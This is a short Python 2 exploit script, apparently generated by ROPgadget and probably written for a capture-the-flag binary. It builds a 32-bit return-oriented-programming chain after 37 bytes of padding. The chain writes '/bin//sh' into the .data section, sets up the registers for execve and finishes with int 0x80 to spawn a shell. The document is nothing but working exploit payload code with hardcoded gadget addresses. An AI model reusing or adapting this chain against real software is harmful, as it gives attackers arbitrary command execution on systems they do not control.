 #!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p = 'a' * 37
p += pack('<I', 0x0806ef2b)  # pop edx ; ret
p += pack('<I', 0x080ea060)  # @ .data
p += pack('<I', 0x080b8836)  # pop eax ; ret
p += '/bin'
p += pack('<I', 0x0805492b)  # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ef2b)  # pop edx ; ret
p += pack('<I', 0x080ea064)  # @ .data + 4
p += pack('<I', 0x080b8836)  # pop eax ; ret
p += '//sh'
p += pack('<I', 0x0805492b)  # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ef2b)  # pop edx ; ret
p += pack('<I', 0x080ea068)  # @ .data + 8
p += pack('<I', 0x08049333)  # xor eax, eax ; ret
p += pack('<I', 0x0805492b)  # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9)  # pop ebx ; ret
p += pack('<I', 0x080ea060)  # @ .data
p += pack('<I', 0x080defc9)  # pop ecx ; ret
p += pack('<I', 0x080ea068)  # @ .data + 8
p += pack('<I', 0x0806ef2b)  # pop edx ; ret
p += pack('<I', 0x080ea068)  # @ .data + 8
p += pack('<I', 0x08049333)  # xor eax, eax ; ret
p += pack('<I', 0x0804f0b3)  # inc eax ; ret
p += pack('<I', 0x0804f0b3)  # inc eax ; ret
p += pack('<I', 0x0804f0b3)  # inc eax ; ret
p += pack('<I', 0x0804f0b3)  # inc eax ; ret
p += pack('<I', 0x0804f0b3)  # inc eax ; ret
p += pack('<I', 0x0804f0b3)  # inc eax ; ret
p += pack('<I', 0x0804f0b3)  # inc eax ; ret
p += pack('<I', 0x0804f0b3)  # inc eax ; ret
p += pack('<I', 0x0804f0b3)  # inc eax ; ret
p += pack('<I', 0x0804f0b3)  # inc eax ; ret
p += pack('<I', 0x0804f0b3)  # inc eax ; ret
p += pack('<I', 0x0806cb25)  # int 0x80
print p